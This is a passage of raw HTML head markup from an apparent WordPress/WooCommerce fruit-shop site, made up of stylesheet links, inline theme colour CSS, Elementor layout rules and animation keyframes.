<link rel='stylesheet' id='owl-transitions-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.transitions.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery.mCustomScrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-animate-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-hover-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/hover.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-color-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/color.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-theme-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-responsive-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-mb-style-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/style-mb.css' type='text/css' media='all' />
<style id='s7upf-mb-style-inline-css' type='text/css'>
.list-cat-mega-menu a.active,.item-post15 .category-blog8 a:hover,.menu-header-16 .search-form.search-form3::after, .menu-header-16 .mini-cart-icon,.mb-social-style3 li a,.item-post15:hover .comment,.comment-box15 a.white:hover,.account-manager.color-white-link2 > ul > li > a:hover .color,.account-manager.color-white-link2 > ul > li > a:hover,.info-account .dropdown-list li a:hover,.info-account .dropdown-list li a i,.main-nav .sub-menu > li.current-menu-ancestor > a, .main-nav .sub-menu > li.active > a,.product-extra-link a.wishlist-link.added,.newsletter-box10.color .title30 i,.nav-header9 .main-nav > ul > li:hover > a,.nav-header9 .top-social a,.deal-timer,.blockquote p::before,.element-menu-style4 .main-nav > ul > li:hover > a,.gm-style-iw .title-map,.list-cat-mega-menu ul li a:hover,.element-menu-style3 .main-nav > ul > li:hover > a,.main-nav.main-nav8 .sub-menu > li.active > a,.main-nav.main-nav8 > ul > li.current-menu-parent > a,.mb-element-product-style14 a.text-color:hover,.element-menu-default .main-nav > ul > li:hover > a,.rotate-number.style1,.woocommerce-thankyou-order-received,.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-Reviews-title span,.woocommerce div.product .woocommerce-tabs .panel h2,.product-detail .product_meta .posted_in a, .product-detail .product_meta .tagged_as a,.product-detail .detail-info .price .woocommerce-Price-amount,.widget ul li .count,.widget_s7upf_list_products .price,.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:hover,.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:before,.main-content-single .single-post-control .post-control-prev > a,.main-content-single .single-post-control .post-control-next > a,.mb-category a,.bread-crumb a:hover,.mb-item-blog-list .mb-category a,.element-menu-style4 ul li.active > a,.element-menu-style4 .mb-menu-root > li.current-menu-ancestor > a,.menu-footer2 a,.mb-google-map .control-mask i,.mb-header-default .main-nav .mb-menu-root li li.active a,.mb-header-default ul ul li a:hover,.item-popcat3:hover .btn-arrow.style2.color2,.title-tab-icon3 li.active a,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.email-form2 > i,.item-farm .top-social a,.mb-element-product-style4 a.add_to_cart_button:hover, .mb-element-product-style6 a.add_to_cart_button:hover, .mb-element-product-style4 a.addcart-link:hover, .mb-element-product-style6 a.addcart-link:hover,.mb-element-product-style4 a.add_to_cart_button, .mb-element-product-style6 a.add_to_cart_button, .mb-element-product-style4 a.addcart-link, .mb-element-product-style6 a.addcart-link,.item-service1 .service-icon a,.days-countdown .time_circles > div .text,.product-extra-link a:hover,.woocommerce div.product span.price,.mb-menu-root a:hover,.mb-menu-root a:focus, .info-account a:hover,.info-account a:focus,.currency-language a:hover, .currency-language a:focus , .list-mini-cart-item .mini-cart-qty,.color,.live-search-on .list-product-search .item-search-pro .product-info .product-price,.product-title a:hover,.search-form input[type="submit"], .search-form::after, a:hover, a:focus
    {color:#009000}
.btn-video-css,.client-say18 .owl-theme .owl-controls .active span,.mini-cart-header18,.mini-cart-header18 .mini-cart-link,.box-client16 .owl-theme .owl-controls .owl-page.active span,.button-style16-2:after,.button-style16-2:hover,.mb-social-style3 li a:hover,.top-footer-15 .title h3,.top-footer-15 .title-social h3,.item-post15 .quickview-link,.blog-slider15 .owl-theme .owl-controls .owl-buttons div,.breakfast-product15 .owl-theme .owl-controls .owl-buttons div,.shop-button-2:hover,.product-coundown15 .owl-theme .owl-controls .owl-buttons div,.shop-button-2.style2.btn-arrow::after,.banner-slider15 .banner-info .shop-button-2:hover,.vendor-dashboard-settings form input[type="submit"],form[name="export_orders"] input[type="submit"],.dashboard-reports form input.btn,.dashboard-links .button,.woocommerce button.button[name="update_cart"], .newsletter-box10.color .email-form input[type="submit"],.nav-header9 .top-social a:hover,.dm-button,.list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.banner-slider3 .btn-arrow.style2.color2:hover,.item-slider7 .btn-arrow.bg-color2, .banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover,.element-menu-style5.fixed-ontop,.element-menu-style5 .mini-cart-link,.diet-thumb a::after,.main-nav .toggle-mobile-menu span, .main-nav .toggle-mobile-menu::before, .main-nav .toggle-mobile-menu::after,.content-popup input[type="submit"],.preload #loading,#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.widget_product_tag_cloud a:hover, .widget_tag_cloud a:hover,.main-nav.main-nav1 > ul > li.current-menu-item > a,.woocommerce span.onsale,.main-content-single .single-post-control .post-control-prev > a:hover,.main-content-single .single-post-control .post-control-next > a:hover,.main-content-single .single-post-control .post-control-next > a:hover,body .scroll-top,.menu-footer li::before,.btn-arrow.white:hover,.item-service4 .service-icon a,.mb-blog-element-style4 .post-info ul li a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a,.item-popcat3:hover .btn-arrow.style2.color2::after,.title-tab1 li.active a,.item-service1 .service-icon a.color2:hover,.email-form2 input[type="submit"],.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover,.item-client2 .desc::before,.days-countdown .time_circles > div .text::before,.owl-theme .owl-controls .owl-buttons div:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.title-tab-icon li.active a, .title-tab-icon li a:hover,.btn-viewall.color::before,.cat-menu2 li a:hover span,.banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style2.fixed-ontop,.btn-arrow.color:hover,.btn-arrow.style2.bg-color,.btn-arrow.style2::after,.bg-color, .shop-button,.product-thumb > .quickview-link, .gal-content3 .btn-gal,.live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link,.dropdown-list li a:hover, .language-list li a:hover, .list-profile li a:hover, .currency-list li a:hover
    {background:#009000}
.pagibar > a:hover, .pagibar > a.current-page,.pagibar > .page-numbers.current,.view-bar a.active
    {background-color:#009000}
.breakfast-product15 .item-product-grid:hover,.list-instagram a:hover img,.reservations-box18,.mini-cart-header18 .mini-cart-link,.intagram15 .title-link span,.footer-box15 .title-link span,.footer-box15 .menu-footer-box li:before,.mb-social-style3 li a,.item-post15:hover,.product-extra-link a.wishlist-link.added,.newsletter-box10.color .email-form input[type="submit"],.nav-header9 .top-social a,.deal-timer,.banner-slider3 .btn-arrow.style2.color2:hover,.border-main-color,.pop-cat8,.diet-thumb a,.rotate-number.style1,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover,.pagibar > a:hover, .pagibar > a.current-page,.pagibar > .page-numbers.current,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,.view-bar a.active,.main-content-single .single-post-control .post-control-prev > a,.main-content-single .single-post-control .post-control-next > a,.btn-arrow.white:hover,.item-popcat3:hover .btn-arrow.style2.color2,.title-tab1 li.active a,.item-service1 .service-icon a.color2:hover,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.item-farm .top-social a:hover,.item-farm .farm-info,.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover,.item-client2 .client-thumb a img, .client-thumb a, .item-service1 .service-icon a::before,.item-service1 .service-icon a,.owl-theme .owl-controls .owl-buttons div:hover,.product-extra-link a:hover,.title-tab-icon li a,.cat-menu2 li a:hover span,.line-space::before, .line-space::after,.btn-arrow.color
    {border-color:#009000}
.item-product15 .product-info
    {background-color: rgba(0,144,0, 0.8)}
.main-nav.active > ul::-webkit-scrollbar-thumb,.list-mini-cart-item::-webkit-scrollbar-thumb
    {background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#009000), to(#009000), color-stop(0.6,#009000))}
.mask
    {background:#009000;opacity:0.5}
@media (max-width: 767px) {
    .bg-color.hnav-header2,.main-nav.main-nav1 > ul > li.current-menu-item > a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a
    {background:transparent;}
    }
@media (max-width: 767px) {
     .main-nav > ul > li:hover > a,.main-nav > ul li.active > a, .mb-menu-root > li.current-menu-ancestor > a,.element-menu-style3 .mb-menu-root  li.active > a,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.main-nav.main-nav1 > ul > li.current-menu-item > a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a
    {color:#009000!important;}
    .nav-header ul li a {
            color: #555!important;
        }
    }
.mb-menu-root>li a{}
.grecaptcha-badge {
width: 70px !important;
overflow: hidden !important;
transition: all 0.3s ease !important;
left: 4px !important;
	z-index: 99999;
}

.grecaptcha-badge:hover {
width: 256px !important;
	z-index: 99999;
}

</style>
<link rel='stylesheet' id='s7upf-theme-default-css' href='https://proglads.com/wp-content/themes/fruitshop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6039{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-f8eac34:#575757;--e-global-color-cdbd056:#6DB52C;--e-global-color-232f1a3:#ECECEC;--e-global-color-b12c454:#333333;--e-global-color-1e5ea2c:#A1A1A112;--e-global-color-820d51b:#009000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6039 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12070 .elementor-element.elementor-element-aa2c831{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12070 .elementor-element.elementor-element-aa2c831:not(.elementor-motion-effects-element-type-background), .elementor-12070 .elementor-element.elementor-element-aa2c831 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-820d51b );}.elementor-12070 .elementor-element.elementor-element-78cf880{width:var( --container-widget-width, 100.014% );max-width:100.014%;--container-widget-width:100.014%;--container-widget-flex-grow:0;}.elementor-12070 .elementor-element.elementor-element-78cf880.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-6cf18d3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-12070 .elementor-element.elementor-element-6cf18d3.e-con{--align-self:center;}.elementor-12070 .elementor-element.elementor-element-b7e7a71{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-b7e7a71.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-e79a855{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-12070 .elementor-element.elementor-element-e79a855.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-51461a6{width:var( --container-widget-width, 101.105% );max-width:101.105%;--container-widget-width:101.105%;--container-widget-flex-grow:0;z-index:99999;}.elementor-12070 .elementor-element.elementor-element-51461a6 > .elementor-widget-container{--e-transform-translateY:10px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-51461a6.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper{justify-content:flex-start;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:center;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item a{padding-left:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item{padding-right:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu li a{padding-top:14px;padding-bottom:14px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li a, .elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li a{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:bold;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li > a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.active > a{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;}.elementor-12070 .elementor-element.elementor-element-643bc7b.e-con{--e-con-transform-translateY:0px;--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 > .elementor-widget-container{--e-transform-translateX:36px;--e-transform-translateY:7px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button svg{max-width:20px;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button, .elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_search-button i{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button svg path, .elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_search-button svg path{stroke:var( --e-global-color-cdbd056 );fill:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-35aad37 > .elementor-widget-container{--e-transform-translateX:-4px;--e-transform-translateY:8px;}.elementor-12070 .elementor-element.elementor-element-35aad37{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-cdbd056 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12070 .elementor-element.elementor-element-35aad37 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12070 .elementor-element.elementor-element-d6a6868{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12070 .elementor-element.elementor-element-7af0931{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12070 .elementor-element.elementor-element-69a99f6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-e6d4702 .elementor-menu-toggle{margin-right:auto;}.elementor-12070 .elementor-element.elementor-element-96aeb86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button svg{max-width:20px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button, .elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_search-button i{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button svg path, .elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_search-button svg path{stroke:var( --e-global-color-cdbd056 );fill:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-a6a8d28{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-cdbd056 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12070 .elementor-element.elementor-element-a6a8d28 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12070 .elementor-element.elementor-element-b7e7a71{--width:25%;}.elementor-12070 .elementor-element.elementor-element-e79a855{--width:53%;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--width:21%;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--width:50%;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--width:50%;}}@media(max-width:767px){.elementor-12070 .elementor-element.elementor-element-6cf18d3{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-e79a855{--width:50%;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--width:50%;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--width:100%;}.elementor-12070 .elementor-element.elementor-element-7af0931{--margin-top:-41px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86.elementor-element{--align-self:center;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button{width:48px;height:0px;line-height:0px;}.elementor-12070 .elementor-element.elementor-element-a6a8d28 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-a6a8d28{--toggle-icon-size:17px;}body:not(.rtl) .elementor-12070 .elementor-element.elementor-element-a6a8d28 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-12070 .elementor-element.elementor-element-a6a8d28 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) 